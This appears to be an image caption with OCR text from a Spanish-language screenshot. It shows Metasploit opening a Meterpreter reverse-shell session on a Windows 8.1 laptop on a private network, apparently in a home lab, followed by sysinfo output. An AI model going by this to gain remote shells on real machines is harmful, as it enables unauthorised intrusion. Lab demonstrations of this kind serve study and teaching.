 Acceso logrado a un equipo Windows satisfactoriamente
Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[*] Started reverse TCP handler on 192.168.1.82:4444
[*] Sending stage (179779 bytes) to 192.168.1.67
[*] Meterpreter session 1 opened (192.168.1.82:4444 -> 192.168.1.67:61869) at 2018-02-13 19:23:01 -0600
meterpreter > sysinfo
Computer : LAPTOP
OS : Windows 8.1 (Build 9600).
Architecture : x64
System Language : es_MX
Domain : CASA
Logged On Users : 2